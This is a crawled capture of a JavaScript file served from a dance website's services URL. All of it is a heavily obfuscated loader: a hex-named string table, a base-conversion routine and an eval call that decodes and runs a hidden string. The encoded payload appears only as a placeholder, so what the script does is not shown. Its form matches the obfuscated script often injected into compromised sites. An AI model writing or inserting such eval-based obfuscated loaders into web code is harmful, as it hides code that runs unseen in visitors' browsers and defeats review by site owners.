

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1763
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"nHiLgNxoY",27,4,21))